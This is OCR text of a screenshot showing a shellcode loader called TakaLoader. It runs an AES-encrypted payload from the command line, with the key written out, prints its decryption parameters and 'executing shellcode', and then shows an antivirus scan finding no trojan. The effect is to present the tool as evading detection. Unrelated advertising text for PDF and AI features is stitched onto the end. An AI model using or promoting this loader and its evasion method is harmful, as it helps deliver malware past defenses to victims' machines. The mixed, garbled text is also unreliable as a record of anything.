 此电脑 > 新加卷 (E:) > 工具 > SharpLoader > TakaLoader > exe
搜索"exe"
快速访问
桌面
下载
名称 修改日期 类型 大小
encrypt_payload.x64.bin 2024/9/23 15:58 BIN 文件 258 KB
sign_TakaLoader 2024/9/23 16:10 应用程序 28 KB
C:\Windows\System32\cmd.exe - sign_TakaLoader.exe encrypt_payload.x64.bin aes QEUxnkCtq3VUhIdB74DNgzHsOWhTkJaA
E:\工具\SharpLoader\TakaLoader\exe>sign_TakaLoader.exe encrypt_payload.x64.bin aes QEUxnkCtq3VUhIdB74DNgzHsOWhTkJaA
TakaLoader
================[Author: YangKe]======v1.2.1============
StartDelay : Sleeping 7417
[*] Key bytes: 32
[*] Padding mode: 2
[*] AES keysize: 256
[*] AES blockSize: 128
[*] IV length: 16
[*] IV bytes: 3C-85-AD-30-3C-70-C8-64-D8-34-20-4C-6A-56-E4-A2
[*] 执行Shellcode
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 办公工具 软件管家
扫描完成，未发现木马病毒
用时1秒，扫描 2 项 查看详情
返回
如您还有进一步需求，可尝试以下产品和功能：
自定义高清放大
支持图片放大，并保持画质清晰不失真
PDF万能处理
轻松实现PDF互转AI处理，一键搞定
涂鸦生图
简单画几笔，实时生成画作
视频变身
视频变装秀，激活你的银幕梦
AI文档问答推荐
基于文档内容推荐相关问答
AI提取摘要
文档及选中文本摘要总结